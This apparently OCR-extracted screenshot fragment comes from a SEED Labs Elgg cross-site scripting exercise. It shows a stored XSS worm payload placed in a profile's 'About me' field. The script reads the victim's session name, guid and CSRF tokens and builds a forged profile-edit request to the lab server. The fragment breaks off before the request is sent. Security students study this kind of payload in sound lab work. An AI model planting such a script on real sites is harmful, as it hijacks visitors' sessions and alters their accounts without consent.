 About me
Embed content Visual editor
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var content=token+ts+userName+"&description=samy is my hero&accesslevel[description]=2"+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
Public